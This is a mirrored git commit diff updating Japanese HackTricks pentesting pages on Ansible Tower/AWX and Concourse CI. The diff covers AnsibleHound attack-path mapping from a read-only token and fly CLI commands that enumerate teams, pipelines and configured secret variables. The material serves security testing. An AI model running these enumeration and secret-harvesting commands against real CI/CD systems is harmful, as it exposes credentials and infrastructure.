mirror of

https://github.com/HackTricks-wiki/hacktricks-cloud.git

synced 2025-12-28 13:43:24 -08:00

Translated ['src/pentesting-ci-cd/ansible-tower-awx-automation-controlle

This commit is contained in:

@@ -227,6 +227,7 @@

|

||||

- [AWS - Lightsail Persistence](pentesting-cloud/aws-security/aws-persistence/aws-lightsail-persistence.md)

|

||||

- [AWS - RDS Persistence](pentesting-cloud/aws-security/aws-persistence/aws-rds-persistence.md)

|

||||

- [AWS - S3 Persistence](pentesting-cloud/aws-security/aws-persistence/aws-s3-persistence.md)

|

||||

- [Aws Sagemaker Persistence](pentesting-cloud/aws-security/aws-persistence/aws-sagemaker-persistence.md)

|

||||

- [AWS - SNS Persistence](pentesting-cloud/aws-security/aws-persistence/aws-sns-persistence.md)

|

||||

- [AWS - Secrets Manager Persistence](pentesting-cloud/aws-security/aws-persistence/aws-secrets-manager-persistence.md)

|

||||

- [AWS - SQS Persistence](pentesting-cloud/aws-security/aws-persistence/aws-sqs-persistence.md)

|

||||

|

||||

@@ -4,19 +4,19 @@

|

||||

|

||||

## 基本情報

|

||||

|

||||

**Ansible Tower** またはそのオープンソース版 [**AWX**](https://github.com/ansible/awx) は、**Ansibleのユーザーインターフェース、ダッシュボード、REST API** としても知られています。**ロールベースのアクセス制御**、ジョブスケジューリング、グラフィカルなインベントリ管理を使用して、最新のUIからAnsibleインフラストラクチャを管理できます。TowerのREST APIとコマンドラインインターフェースにより、現在のツールやワークフローに簡単に統合できます。

|

||||

**Ansible Tower** またはそのオープンソース版 [**AWX**](https://github.com/ansible/awx) は、**Ansibleのユーザーインターフェース、ダッシュボード、およびREST API**として知られています。**ロールベースのアクセス制御**、ジョブスケジューリング、グラフィカルなインベントリ管理を使用して、最新のUIからAnsibleインフラストラクチャを管理できます。TowerのREST APIとコマンドラインインターフェースにより、現在のツールやワークフローに簡単に統合できます。

|

||||

|

||||

**Automation Controllerは新しい** バージョンのAnsible Towerで、より多くの機能を備えています。

|

||||

**Automation Controllerは新しい**バージョンのAnsible Towerで、より多くの機能を備えています。

|

||||

|

||||

### 違い

|

||||

|

||||

[**こちら**](https://blog.devops.dev/ansible-tower-vs-awx-under-the-hood-65cfec78db00)によると、Ansible TowerとAWXの主な違いは受けたサポートであり、Ansible Towerにはロールベースのアクセス制御、カスタムAPIのサポート、ユーザー定義のワークフローなどの追加機能があります。

|

||||

[**こちら**](https://blog.devops.dev/ansible-tower-vs-awx-under-the-hood-65cfec78db00)によると、Ansible TowerとAWXの主な違いは受けるサポートであり、Ansible Towerにはロールベースのアクセス制御、カスタムAPIのサポート、ユーザー定義のワークフローなどの追加機能があります。

|

||||

|

||||

### テクノロジースタック

|

||||

|

||||

- **Webインターフェース**: これは、ユーザーがインベントリ、資格情報、テンプレート、ジョブを管理できるグラフィカルインターフェースです。直感的に設計されており、オートメーションジョブの状態や結果を理解するのに役立つ視覚化を提供します。

|

||||

- **Webインターフェース**: これは、ユーザーがインベントリ、資格情報、テンプレート、およびジョブを管理できるグラフィカルインターフェースです。直感的に設計されており、オートメーションジョブの状態と結果を理解するのに役立つ視覚化を提供します。

|

||||

- **REST API**: Webインターフェースでできるすべてのことは、REST APIを介しても行えます。これにより、AWX/Towerを他のシステムと統合したり、インターフェースで通常実行するアクションをスクリプト化したりできます。

|

||||

- **データベース**: AWX/Towerは、設定、ジョブ結果、その他の必要な運用データを保存するためにデータベース(通常はPostgreSQL)を使用します。

|

||||

- **データベース**: AWX/Towerは、構成、ジョブ結果、およびその他の必要な運用データを保存するためにデータベース(通常はPostgreSQL)を使用します。

|

||||

- **RabbitMQ**: これは、AWX/Towerが異なるコンポーネント間、特にWebサービスとタスクランナー間で通信するために使用するメッセージングシステムです。

|

||||

- **Redis**: Redisは、キャッシュおよびタスクキューのバックエンドとして機能します。

|

||||

|

||||

@@ -25,34 +25,34 @@

|

||||

- **インベントリ**: インベントリは、**ジョブ**(Ansibleプレイブック)を**実行**できる**ホスト(またはノード)のコレクション**です。AWX/Towerでは、インベントリを定義してグループ化でき、AWS、Azureなどの他のシステムから**ホストリストを取得する**動的インベントリもサポートしています。

|

||||

- **プロジェクト**: プロジェクトは、**バージョン管理システム**(Gitなど)から取得した**Ansibleプレイブックのコレクション**です。必要に応じて最新のプレイブックを取得します。

|

||||

- **テンプレート**: ジョブテンプレートは、**特定のプレイブックがどのように実行されるか**を定義し、ジョブのための**インベントリ**、**資格情報**、およびその他の**パラメータ**を指定します。

|

||||

- **資格情報**: AWX/Towerは、SSHキー、パスワード、APIトークンなどの秘密を**管理および保存する**安全な方法を提供します。これらの資格情報は、プレイブックが実行されるときに必要なアクセスを持つように、ジョブテンプレートに関連付けることができます。

|

||||

- **タスクエンジン**: ここで魔法が起こります。タスクエンジンはAnsibleに基づいて構築されており、**プレイブックを実行する**責任があります。ジョブはタスクエンジンに送信され、指定されたインベントリに対して指定された資格情報を使用してAnsibleプレイブックを実行します。

|

||||

- **スケジューラーとコールバック**: これらは、特定の時間にジョブを**スケジュール**したり、外部イベントによってトリガーしたりすることを可能にするAWX/Towerの高度な機能です。

|

||||

- **資格情報**: AWX/Towerは、SSHキー、パスワード、APIトークンなどの秘密を**管理および保存する**安全な方法を提供します。これらの資格情報は、プレイブックが実行されるときに必要なアクセスを持つようにジョブテンプレートに関連付けることができます。

|

||||

- **タスクエンジン**: ここで魔法が起こります。タスクエンジンはAnsibleに基づいて構築されており、**プレイブックを実行する**責任があります。ジョブはタスクエンジンに送信され、指定されたインベントリに対して指定された資格情報を使用してAnsibleプレイブックが実行されます。

|

||||

- **スケジューラとコールバック**: これらはAWX/Towerの高度な機能で、**ジョブを特定の時間にスケジュール**したり、外部イベントによってトリガーしたりできます。

|

||||

- **通知**: AWX/Towerは、ジョブの成功または失敗に基づいて通知を送信できます。メール、Slackメッセージ、Webhookなど、さまざまな通知手段をサポートしています。

|

||||

- **Ansibleプレイブック**: Ansibleプレイブックは、構成、デプロイメント、およびオーケストレーションツールです。自動化された再現可能な方法でシステムの望ましい状態を記述します。YAMLで記述され、プレイブックはAnsibleの宣言型自動化言語を使用して、実行する必要がある構成、タスク、およびステップを記述します。

|

||||

- **Ansibleプレイブック**: Ansibleプレイブックは、構成、デプロイメント、およびオーケストレーションツールです。自動化された再現可能な方法でシステムの望ましい状態を記述します。YAMLで記述され、プレイブックはAnsibleの宣言的自動化言語を使用して、実行する必要がある構成、タスク、およびステップを記述します。

|

||||

|

||||

### ジョブ実行フロー

|

||||

|

||||

1. **ユーザーインタラクション**: ユーザーは、**Webインターフェース**または**REST API**を介してAWX/Towerと対話できます。これにより、AWX/Towerが提供するすべての機能にフロントエンドアクセスが提供されます。

|

||||

2. **ジョブの開始**:

|

||||

- ユーザーは、WebインターフェースまたはAPIを介して、**ジョブテンプレート**に基づいてジョブを開始します。

|

||||

- ジョブテンプレートには、**インベントリ**、**プロジェクト**(プレイブックを含む)、および**資格情報**への参照が含まれています。

|

||||

- ジョブの開始時に、実行のためにジョブをキューに入れるリクエストがAWX/Towerのバックエンドに送信されます。

|

||||

- ユーザーは、WebインターフェースまたはAPIを介して**ジョブテンプレート**に基づいてジョブを開始します。

|

||||

- ジョブテンプレートには、**インベントリ**、**プロジェクト**(プレイブックを含む)、および**資格情報**への参照が含まれています。

|

||||

- ジョブの開始時に、実行のためにジョブをキューに入れるリクエストがAWX/Towerのバックエンドに送信されます。

|

||||

3. **ジョブのキューイング**:

|

||||

- **RabbitMQ**は、Webコンポーネントとタスクランナー間のメッセージングを処理します。ジョブが開始されると、RabbitMQを使用してタスクエンジンにメッセージが送信されます。

|

||||

- **Redis**は、実行待ちのキューに入れられたジョブを管理するタスクキューのバックエンドとして機能します。

|

||||

- **RabbitMQ**は、Webコンポーネントとタスクランナー間のメッセージングを処理します。ジョブが開始されると、RabbitMQを使用してタスクエンジンにメッセージが送信されます。

|

||||

- **Redis**は、実行待ちのキューに入れられたジョブを管理するタスクキューのバックエンドとして機能します。

|

||||

4. **ジョブの実行**:

|

||||

- **タスクエンジン**がキューに入れられたジョブを取得します。タスクエンジンは、ジョブに関連付けられたプレイブック、インベントリ、および資格情報に関する必要な情報を**データベース**から取得します。

|

||||

- 関連する**プロジェクト**から取得したAnsibleプレイブックを使用して、タスクエンジンは指定された**インベントリ**ノードに対して提供された**資格情報**を使用してプレイブックを実行します。

|

||||

- プレイブックが実行されると、その実行出力(ログ、ファクトなど)がキャプチャされ、**データベース**に保存されます。

|

||||

- **タスクエンジン**は、キューに入れられたジョブを取得します。ジョブに関連付けられたプレイブック、インベントリ、および資格情報に関する必要な情報を**データベース**から取得します。

|

||||

- 関連する**プロジェクト**から取得したAnsibleプレイブックを使用して、タスクエンジンは指定された**インベントリ**ノードに対して提供された**資格情報**を使用してプレイブックを実行します。

|

||||

- プレイブックが実行されると、その実行出力(ログ、ファクトなど)がキャプチャされ、**データベース**に保存されます。

|

||||

5. **ジョブ結果**:

|

||||

- プレイブックの実行が終了すると、結果(成功、失敗、ログ)が**データベース**に保存されます。

|

||||

- ユーザーは、Webインターフェースを介して結果を表示したり、REST APIを介してクエリを実行したりできます。

|

||||

- ジョブの結果に基づいて、**通知**が送信され、ユーザーや外部システムにジョブの状態を通知できます。通知は、メール、Slackメッセージ、Webhookなどです。

|

||||

- プレイブックの実行が終了すると、結果(成功、失敗、ログ)が**データベース**に保存されます。

|

||||

- ユーザーは、Webインターフェースを介して結果を表示したり、REST APIを介してクエリを実行したりできます。

|

||||

- ジョブの結果に基づいて、**通知**が送信され、ユーザーや外部システムにジョブの状態を通知できます。通知はメール、Slackメッセージ、Webhookなどです。

|

||||

6. **外部システムとの統合**:

|

||||

- **インベントリ**は外部システムから動的に取得でき、AWX/TowerはAWS、Azure、VMwareなどのソースからホストを取得できます。

|

||||

- **プロジェクト**(プレイブック)はバージョン管理システムから取得でき、ジョブ実行中に最新のプレイブックを使用することが保証されます。

|

||||

- **スケジューラーとコールバック**は、他のシステムやツールと統合するために使用でき、AWX/Towerが外部トリガーに反応したり、事前に決められた時間にジョブを実行したりすることができます。

|

||||

- **インベントリ**は外部システムから動的に取得でき、AWX/TowerはAWS、Azure、VMwareなどのソースからホストを取得できます。

|

||||

- **プロジェクト**(プレイブック)はバージョン管理システムから取得でき、ジョブ実行中に最新のプレイブックを使用することが保証されます。

|

||||

- **スケジューラとコールバック**は、他のシステムやツールと統合するために使用でき、AWX/Towerが外部トリガーに反応したり、事前に決められた時間にジョブを実行したりします。

|

||||

|

||||

### AWXラボの作成とテスト

|

||||

|

||||

@@ -86,24 +86,24 @@ docker exec tools_awx_1 awx-manage create_preload_data

|

||||

|

||||

### サポートされている役割

|

||||

|

||||

最も特権のある役割は**システム管理者**と呼ばれます。この役割を持つ者は**何でも変更することができます**。

|

||||

最も特権のある役割は**システム管理者**と呼ばれます。この役割を持つ者は**何でも変更**できます。

|

||||

|

||||

**ホワイトボックスセキュリティ**レビューでは、**システム監査役**が必要で、これにより**すべてのシステムデータを表示**できますが、変更はできません。もう一つの選択肢は**組織監査役**を取得することですが、前者を取得する方が良いでしょう。

|

||||

**ホワイトボックスセキュリティ**レビューでは、**システム監査者役割**が必要で、これにより**すべてのシステムデータを表示**できますが、変更はできません。別の選択肢として**組織監査者役割**を取得することもできますが、前者を取得する方が良いでしょう。

|

||||

|

||||

<details>

|

||||

|

||||

<summary>利用可能な役割の詳細な説明を表示するにはここを展開してください</summary>

|

||||

|

||||

1. **システム管理者**:

|

||||

- これは、システム内の任意のリソースにアクセスし、変更する権限を持つスーパーユーザーの役割です。

|

||||

- 彼らはすべての組織、チーム、プロジェクト、インベントリ、ジョブテンプレートなどを管理できます。

|

||||

2. **システム監査役**:

|

||||

- この役割を持つユーザーはすべてのシステムデータを表示できますが、変更はできません。

|

||||

- この役割はコンプライアンスと監視のために設計されています。

|

||||

- これは、システム内の任意のリソースにアクセスし、変更する権限を持つスーパーユーザー役割です。

|

||||

- すべての組織、チーム、プロジェクト、インベントリ、ジョブテンプレートなどを管理できます。

|

||||

2. **システム監査者**:

|

||||

- この役割を持つユーザーは、すべてのシステムデータを表示できますが、変更はできません。

|

||||

- この役割は、コンプライアンスと監視のために設計されています。

|

||||

3. **組織の役割**:

|

||||

- **管理者**: 組織のリソースに対する完全な制御。

|

||||

- **監査役**: 組織のリソースへの表示専用アクセス。

|

||||

- **メンバー**: 特定の権限なしで組織の基本メンバーシップ。

|

||||

- **監査者**: 組織のリソースへの表示専用アクセス。

|

||||

- **メンバー**: 特定の権限なしでの組織の基本メンバーシップ。

|

||||

- **実行**: 組織内でジョブテンプレートを実行できます。

|

||||

- **読み取り**: 組織のリソースを表示できます。

|

||||

4. **プロジェクトの役割**:

|

||||

@@ -112,7 +112,7 @@ docker exec tools_awx_1 awx-manage create_preload_data

|

||||

- **更新**: SCM(ソース管理)を使用してプロジェクトを更新できます。

|

||||

5. **インベントリの役割**:

|

||||

- **管理者**: インベントリを管理および変更できます。

|

||||

- **アドホック**: インベントリに対してアドホックコマンドを実行できます。

|

||||

- **アドホック**: インベントリ上でアドホックコマンドを実行できます。

|

||||

- **更新**: インベントリソースを更新できます。

|

||||

- **使用**: ジョブテンプレートでインベントリを使用できます。

|

||||

- **読み取り**: 表示専用アクセス。

|

||||

@@ -134,4 +134,71 @@ docker exec tools_awx_1 awx-manage create_preload_data

|

||||

|

||||

</details>

|

||||

|

||||

## AnsibleHoundによる列挙と攻撃経路マッピング

|

||||

|

||||

`AnsibleHound`は、Goで書かれたオープンソースのBloodHound *OpenGraph*コレクターで、**読み取り専用**のAnsible Tower/AWX/Automation Controller APIトークンを完全な権限グラフに変換し、BloodHound(またはBloodHound Enterprise)内で分析できるようにします。

|

||||

|

||||

### これはなぜ便利ですか?

|

||||

1. Tower/AWX REST APIは非常に豊富で、インスタンスが知っている**すべてのオブジェクトとRBAC関係**を公開しています。

|

||||

2. 最も低い権限(**読み取り**)のトークンでも、すべてのアクセス可能なリソース(組織、インベントリ、ホスト、資格情報、プロジェクト、ジョブテンプレート、ユーザー、チーム…)を再帰的に列挙することが可能です。

|

||||

3. 生データがBloodHoundスキーマに変換されると、Active Directory評価で非常に人気のある*攻撃経路*の視覚化機能を得ることができますが、今度はあなたのCI/CD環境に向けられています。

|

||||

|

||||

したがって、セキュリティチーム(および攻撃者!)は:

|

||||

* **誰が何の管理者になれるか**を迅速に理解できます。

|

||||

* **特権のないアカウントから到達可能な資格情報やホスト**を特定できます。

|

||||

* 複数の「読み取り ➜ 使用 ➜ 実行 ➜ 管理者」エッジを連鎖させて、Towerインスタンスまたは基盤となるインフラストラクチャを完全に制御できます。

|

||||

|

||||

### 前提条件

|

||||

* HTTPS経由でアクセス可能なAnsible Tower / AWX / Automation Controller。

|

||||

* **読み取り**のみにスコープを持つユーザーAPIトークン(*ユーザー詳細 → トークン → トークンを作成 → スコープ = 読み取り*から作成)。

|

||||

* コレクターをコンパイルするためのGo ≥ 1.20(または事前ビルドされたバイナリを使用)。

|

||||

|

||||

### ビルドと実行

|

||||

```bash

|

||||

# Compile the collector

|

||||

cd collector

|

||||

go build . -o build/ansiblehound

|

||||

|

||||

# Execute against the target instance

|

||||

./build/ansiblehound -u "https://tower.example.com/" -t "READ_ONLY_TOKEN"

|

||||

```

|

||||

内部的にAnsibleHoundは、少なくとも以下のエンドポイントに対して*ページネーション*された`GET`リクエストを実行し、すべてのJSONオブジェクトで返される`related`リンクを自動的に追跡します:

|

||||

```

|

||||

/api/v2/organizations/

|

||||

/api/v2/inventories/

|

||||

/api/v2/hosts/

|

||||

/api/v2/job_templates/

|

||||

/api/v2/projects/

|

||||

/api/v2/credentials/

|

||||

/api/v2/users/

|

||||

/api/v2/teams/

|

||||

```

|

||||

すべての収集されたページは、ディスク上の単一のJSONファイルにマージされます(デフォルト: `ansiblehound-output.json`)。

|

||||

|

||||

### BloodHound 変換

|

||||

生のTowerデータは、`AT`(Ansible Tower)でプレフィックスされたカスタムノードを使用して**BloodHound OpenGraph**に**変換**されます:

|

||||

* `ATOrganization`, `ATInventory`, `ATHost`, `ATJobTemplate`, `ATProject`, `ATCredential`, `ATUser`, `ATTeam`

|

||||

|

||||

および関係/特権をモデル化するエッジ:

|

||||

* `ATContains`, `ATUses`, `ATExecute`, `ATRead`, `ATAdmin`

|

||||

|

||||

結果はBloodHoundに直接インポートできます:

|

||||

```bash

|

||||

neo4j stop # if BloodHound CE is running locally

|

||||

bloodhound-import ansiblehound-output.json

|

||||

```

|

||||

オプションで、**カスタムアイコン**をアップロードして、新しいノードタイプを視覚的に区別することができます:

|

||||

```bash

|

||||

python3 scripts/import-icons.py "https://bloodhound.example.com" "BH_JWT_TOKEN"

|

||||

```

|

||||

### Defensive & Offensive Considerations

|

||||

* *Read* トークンは通常無害と見なされますが、**完全なトポロジーとすべての認証情報メタデータ**を漏洩します。機密情報として扱ってください!

|

||||

* **最小特権**を強制し、未使用のトークンを回転/取り消ししてください。

|

||||

* APIの過剰な列挙(複数の連続した `GET` リクエスト、高いページネーション活動)を監視してください。

|

||||

* 攻撃者の視点から見ると、これはCI/CDパイプライン内での完璧な*初期の足場 → 特権昇格*手法です。

|

||||

|

||||

## References

|

||||

* [AnsibleHound – BloodHound Collector for Ansible Tower/AWX](https://github.com/TheSleekBoyCompany/AnsibleHound)

|

||||

* [BloodHound OSS](https://github.com/BloodHoundAD/BloodHound)

|

||||

|

||||

{{#include ../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -1,26 +1,26 @@

|

||||

# Concourse Architecture

|

||||

|

||||

## Concourse Architecture

|

||||

|

||||

{{#include ../../banners/hacktricks-training.md}}

|

||||

|

||||

## Concourse Architecture

|

||||

|

||||

[**Concourse ドキュメントからの関連データ:**](https://concourse-ci.org/internals.html)

|

||||

|

||||

### Architecture

|

||||

|

||||

.png>)

|

||||

|

||||

#### ATC: ウェブ UI & ビルドスケジューラ

|

||||

#### ATC: web UI & build scheduler

|

||||

|

||||

ATCはConcourseの中心です。**ウェブ UI と API**を実行し、すべてのパイプラインの**スケジューリング**を担当します。**PostgreSQL**に接続し、パイプラインデータ(ビルドログを含む)を保存します。

|

||||

ATCはConcourseの中心です。**web UIとAPI**を実行し、すべてのパイプラインの**スケジューリング**を担当します。**PostgreSQL**に接続し、パイプラインデータ(ビルドログを含む)を保存します。

|

||||

|

||||

[checker](https://concourse-ci.org/checker.html)の責任は、リソースの新しいバージョンを継続的にチェックすることです。[scheduler](https://concourse-ci.org/scheduler.html)はジョブのビルドをスケジュールする責任があり、[build tracker](https://concourse-ci.org/build-tracker.html)はスケジュールされたビルドを実行する責任があります。[garbage collector](https://concourse-ci.org/garbage-collector.html)は、未使用または古くなったオブジェクト(コンテナやボリュームなど)を削除するためのクリーンアップメカニズムです。

|

||||

[checker](https://concourse-ci.org/checker.html)の責任は、新しいリソースのバージョンを継続的にチェックすることです。[scheduler](https://concourse-ci.org/scheduler.html)はジョブのビルドをスケジュールする責任があり、[build tracker](https://concourse-ci.org/build-tracker.html)はスケジュールされたビルドを実行する責任があります。[garbage collector](https://concourse-ci.org/garbage-collector.html)は、未使用または古くなったオブジェクト(コンテナやボリュームなど)を削除するためのクリーンアップメカニズムです。

|

||||

|

||||

#### TSA: ワーカーの登録 & 転送

|

||||

#### TSA: worker registration & forwarding

|

||||

|

||||

TSAは**カスタムビルドのSSHサーバー**であり、[**ワーカー**](https://concourse-ci.org/internals.html#architecture-worker)を[ATC](https://concourse-ci.org/internals.html#component-atc)に安全に**登録**するためだけに使用されます。

|

||||

TSAは**カスタムビルドのSSHサーバー**であり、[**workers**](https://concourse-ci.org/internals.html#architecture-worker)を[ATC](https://concourse-ci.org/internals.html#component-atc)に安全に**登録**するためだけに使用されます。

|

||||

|

||||

TSAは**デフォルトでポート `2222`**でリッスンし、通常は[ATC](https://concourse-ci.org/internals.html#component-atc)と同じ場所に配置され、ロードバランサーの背後にあります。

|

||||

TSAは**デフォルトでポート`2222`**でリッスンし、通常は[ATC](https://concourse-ci.org/internals.html#component-atc)と同じ場所に配置され、ロードバランサーの背後にあります。

|

||||

|

||||

**TSAはSSH接続を介してCLIを実装し、**[**これらのコマンド**](https://concourse-ci.org/internals.html#component-tsa)をサポートします。

|

||||

|

||||

@@ -28,8 +28,8 @@ TSAは**デフォルトでポート `2222`**でリッスンし、通常は[ATC](

|

||||

|

||||

タスクを実行するために、Concourseはワーカーを持つ必要があります。これらのワーカーは[TSA](https://concourse-ci.org/internals.html#component-tsa)を介して**自分自身を登録**し、[**Garden**](https://github.com/cloudfoundry-incubator/garden)と[**Baggageclaim**](https://github.com/concourse/baggageclaim)のサービスを実行します。

|

||||

|

||||

- **Garden**: これは**コンテナ管理API**で、通常は**ポート 7777**で**HTTP**を介して実行されます。

|

||||

- **Baggageclaim**: これは**ボリューム管理API**で、通常は**ポート 7788**で**HTTP**を介して実行されます。

|

||||

- **Garden**: これは**Container Manage API**で、通常は**ポート7777**で**HTTP**を介して実行されます。

|

||||

- **Baggageclaim**: これは**Volume Management API**で、通常は**ポート7788**で**HTTP**を介して実行されます。

|

||||

|

||||

## References

|

||||

|

||||

|

||||

@@ -1,50 +1,52 @@

|

||||

# Concourse Enumeration & Attacks

|

||||

|

||||

## Concourse Enumeration & Attacks

|

||||

|

||||

{{#include ../../banners/hacktricks-training.md}}

|

||||

|

||||

### ユーザーロールと権限

|

||||

## Concourse Enumeration & Attacks

|

||||

|

||||

Concourse には5つのロールがあります:

|

||||

|

||||

- _Concourse_ **Admin**: このロールは **メインチーム**(デフォルトの初期 concourse チーム)の所有者にのみ与えられます。管理者は **他のチームを構成**できます(例:`fly set-team`、`fly destroy-team`...)。このロールの権限は RBAC によって影響を受けません。

|

||||

- **owner**: チームの所有者は **チーム内のすべてを変更**できます。

|

||||

- **member**: チームメンバーは **チームの資産内で読み書き**できますが、チーム設定を変更することはできません。

|

||||

- **pipeline-operator**: パイプラインオペレーターはビルドのトリガーやリソースのピン留めなどの **パイプライン操作**を実行できますが、パイプライン設定を更新することはできません。

|

||||

- **viewer**: チームのビューワーはチームとそのパイプラインに対して **「読み取り専用」アクセス**を持っています。

|

||||

|

||||

### User Roles & Permissions

|

||||

|

||||

Concourseには5つの役割があります:

|

||||

|

||||

- _Concourse_ **Admin**: この役割は**メインチーム**(デフォルトの初期concourseチーム)の所有者にのみ与えられます。管理者は**他のチームを構成**できます(例:`fly set-team`、`fly destroy-team`...)。この役割の権限はRBACによって影響を受けません。

|

||||

- **owner**: チームの所有者は**チーム内のすべてを変更**できます。

|

||||

- **member**: チームメンバーは**チームの資産内で読み書き**できますが、チーム設定を変更することはできません。

|

||||

- **pipeline-operator**: パイプラインオペレーターはビルドのトリガーやリソースのピン留めなどの**パイプライン操作**を実行できますが、パイプライン設定を更新することはできません。

|

||||

- **viewer**: チームのビューワーはチームとそのパイプラインに**「読み取り専用」アクセス**を持っています。

|

||||

|

||||

> [!NOTE]

|

||||

> さらに、**owner、member、pipeline-operator、viewer のロールの権限は** RBAC を構成することで **変更可能です**(具体的にはそのアクションを構成します)。詳細については、[https://concourse-ci.org/user-roles.html](https://concourse-ci.org/user-roles.html)を参照してください。

|

||||

> さらに、**owner、member、pipeline-operator、viewerの役割の権限はRBACを構成することで変更**できます(具体的にはそのアクションを構成します)。詳細については、[https://concourse-ci.org/user-roles.html](https://concourse-ci.org/user-roles.html)を参照してください。

|

||||

|

||||

Concourse は **チーム内にパイプラインをグループ化**します。したがって、チームに属するユーザーはそれらのパイプラインを管理でき、**複数のチーム**が存在する可能性があります。ユーザーは複数のチームに属し、それぞれのチーム内で異なる権限を持つことができます。

|

||||

Concourseは**チーム内にパイプラインをグループ化**します。したがって、チームに属するユーザーはそれらのパイプラインを管理でき、**複数のチーム**が存在する可能性があります。ユーザーは複数のチームに属し、それぞれのチーム内で異なる権限を持つことができます。

|

||||

|

||||

### Vars & Credential Manager

|

||||

|

||||

YAML 設定では、`((_source-name_:_secret-path_._secret-field_))` の構文を使用して値を構成できます。\

|

||||

[ドキュメントから:](https://concourse-ci.org/vars.html#var-syntax) **source-name はオプション**であり、省略した場合は [クラスター全体の資格情報マネージャー](https://concourse-ci.org/vars.html#cluster-wide-credential-manager) が使用されるか、値が [静的に提供される](https://concourse-ci.org/vars.html#static-vars)場合があります。\

|

||||

**オプションの \_secret-field**\_ は取得した秘密のフィールドを読み取るために指定します。省略した場合、資格情報マネージャーはフィールドが存在する場合、取得した資格情報から「デフォルトフィールド」を読み取ることを選択することがあります。\

|

||||

さらに、_**secret-path**_ と _**secret-field**_ は、`。` や `:` のような **特殊文字**を含む場合、二重引用符 `"..."` で囲むことができます。たとえば、`((source:"my.secret"."field:1"))` は _secret-path_ を `my.secret` に、_secret-field_ を `field:1` に設定します。

|

||||

YAML構成では、`((_source-name_:_secret-path_._secret-field_))`という構文を使用して値を構成できます。\

|

||||

[ドキュメントから:](https://concourse-ci.org/vars.html#var-syntax) **source-nameはオプション**であり、省略した場合は[クラスター全体の資格情報マネージャー](https://concourse-ci.org/vars.html#cluster-wide-credential-manager)が使用されるか、値が[静的に](https://concourse-ci.org/vars.html#static-vars)提供される場合があります。\

|

||||

**オプションの\_secret-field**は、取得した秘密から読み取るフィールドを指定します。省略した場合、資格情報マネージャーはフィールドが存在する場合、取得した資格情報から「デフォルトフィールド」を読み取ることを選択する場合があります。\

|

||||

さらに、_**secret-path**_と_**secret-field**_は、`。`や`:`のような**特殊文字**を含む場合、二重引用符`"..."`で囲むことができます。たとえば、`((source:"my.secret"."field:1"))`は、_secret-path_を`my.secret`に、_secret-field_を`field:1`に設定します。

|

||||

|

||||

#### 静的変数

|

||||

#### Static Vars

|

||||

|

||||

静的変数は **タスクステップ**で指定できます:

|

||||

静的変数は**タスクステップ**で指定できます:

|

||||

```yaml

|

||||

- task: unit-1.13

|

||||

file: booklit/ci/unit.yml

|

||||

vars: { tag: 1.13 }

|

||||

```

|

||||

以下の `fly` **引数**を使用します:

|

||||

Or using the following `fly` **arguments**:

|

||||

|

||||

- `-v` または `--var` `NAME=VALUE` は、文字列 `VALUE` を変数 `NAME` の値として設定します。

|

||||

- `-y` または `--yaml-var` `NAME=VALUE` は、`VALUE` を YAML として解析し、変数 `NAME` の値として設定します。

|

||||

- `-i` または `--instance-var` `NAME=VALUE` は、`VALUE` を YAML として解析し、インスタンス変数 `NAME` の値として設定します。インスタンス変数について詳しくは [Grouping Pipelines](https://concourse-ci.org/instanced-pipelines.html) を参照してください。

|

||||

- `-l` または `--load-vars-from` `FILE` は、変数名と値のマッピングを含む YAML ドキュメント `FILE` を読み込み、すべてを設定します。

|

||||

|

||||

#### 認証情報管理

|

||||

#### Credential Management

|

||||

|

||||

パイプラインで **Credential Manager を指定する方法** はいくつかあります。詳細は [https://concourse-ci.org/creds.html](https://concourse-ci.org/creds.html) をお読みください。\

|

||||

さらに、Concourse は異なる認証情報マネージャーをサポートしています:

|

||||

さらに、Concourse はさまざまな資格情報マネージャーをサポートしています:

|

||||

|

||||

- [The Vault credential manager](https://concourse-ci.org/vault-credential-manager.html)

|

||||

- [The CredHub credential manager](https://concourse-ci.org/credhub-credential-manager.html)

|

||||

@@ -57,13 +59,13 @@ vars: { tag: 1.13 }

|

||||

- [Retrying failed fetches](https://concourse-ci.org/creds-retry-logic.html)

|

||||

|

||||

> [!CAUTION]

|

||||

> **Concourse** に対して何らかの **書き込みアクセス** がある場合、ジョブを作成して **それらの秘密を流出させる** ことができることに注意してください。

|

||||

> Concourse に対して **書き込みアクセス** がある場合、**それらの秘密を外部に持ち出す** ジョブを作成できることに注意してください。Concourse はそれらにアクセスできる必要があります。

|

||||

|

||||

### Concourse 列挙

|

||||

### Concourse Enumeration

|

||||

|

||||

Concourse 環境を列挙するには、まず **有効な認証情報を収集する** か、`.flyrc` 設定ファイルにある **認証トークン** を見つける必要があります。

|

||||

Concourse 環境を列挙するには、まず **有効な資格情報を収集する** か、`.flyrc` 設定ファイルにある **認証トークンを見つける** 必要があります。

|

||||

|

||||

#### ログインと現在のユーザー列挙

|

||||

#### Login and Current User enum

|

||||

|

||||

- ログインするには、**エンドポイント**、**チーム名**(デフォルトは `main`)、および **ユーザーが所属するチーム** を知っている必要があります:

|

||||

- `fly --target example login --team-name my-team --concourse-url https://ci.example.com [--insecure] [--client-cert=./path --client-key=./path]`

|

||||

@@ -75,9 +77,9 @@ Concourse 環境を列挙するには、まず **有効な認証情報を収集

|

||||

- `fly -t <target> userinfo`

|

||||

|

||||

> [!NOTE]

|

||||

> **API トークン** はデフォルトで `$HOME/.flyrc` に **保存** されるため、マシンを略奪する際にそこに認証情報が見つかる可能性があります。

|

||||

> **API トークン** はデフォルトで `$HOME/.flyrc` に **保存** されます。マシンを略奪する際に、そこに資格情報が見つかる可能性があります。

|

||||

|

||||

#### チームとユーザー

|

||||

#### Teams & Users

|

||||

|

||||

- チームのリストを取得:

|

||||

- `fly -t <target> teams`

|

||||

@@ -86,15 +88,15 @@ Concourse 環境を列挙するには、まず **有効な認証情報を収集

|

||||

- ユーザーのリストを取得:

|

||||

- `fly -t <target> active-users`

|

||||

|

||||

#### パイプライン

|

||||

#### Pipelines

|

||||

|

||||

- **パイプラインのリスト**:

|

||||

- `fly -t <target> pipelines -a`

|

||||

- パイプラインの YAML を **取得**(**機密情報**が定義に含まれている可能性があります):

|

||||

- パイプラインの YAML を **取得**(定義に **機密情報** が含まれている可能性があります):

|

||||

- `fly -t <target> get-pipeline -p <pipeline-name>`

|

||||

- すべてのパイプライン **設定された変数** を取得:

|

||||

- すべてのパイプラインの **設定された変数** を取得:

|

||||

- `for pipename in $(fly -t <target> pipelines | grep -Ev "^id" | awk '{print $2}'); do echo $pipename; fly -t <target> get-pipeline -p $pipename -j | grep -Eo '"vars":[^}]+'; done`

|

||||

